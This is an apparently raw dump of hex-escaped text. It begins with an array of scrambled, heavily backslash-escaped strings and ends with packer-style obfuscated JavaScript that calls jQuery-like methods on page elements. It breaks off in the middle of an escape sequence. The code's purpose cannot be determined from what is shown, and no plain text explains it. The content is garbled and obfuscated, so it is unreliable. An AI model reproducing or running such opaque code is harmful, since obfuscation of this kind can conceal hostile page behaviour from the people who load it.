\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x31\x64\x29\x5b\x62\x5b\x31\x66\x5d\x5d\x28\x4e\x28\x51\x29\x7b\x47\x20\x55\x3d\x2d\x31\x2c\x50\x3d\x62\x5b\x30\x5d\x2c\x4d\x3d\x62\x5b\x30\x5d\x3b\x51\x28\x62\x5b\x31\x38\x5d\x29\x5b\x62\x5b\x35\x5d\x5d\x28\x62\x5b\x31\x37\x5d\x29\x5b\x62\x5b\x35\x5d\x5d\x28\x62\x5b\x31\x36\x5d\x29\x5b\x62\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x63\x28\x47\x20\x52\x3d\x51\x28\x31\x6f\x29\x5b\x62\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x68\x3d\x51\x28\x31\x6f\x29\x5b\x62\x5b\x35\x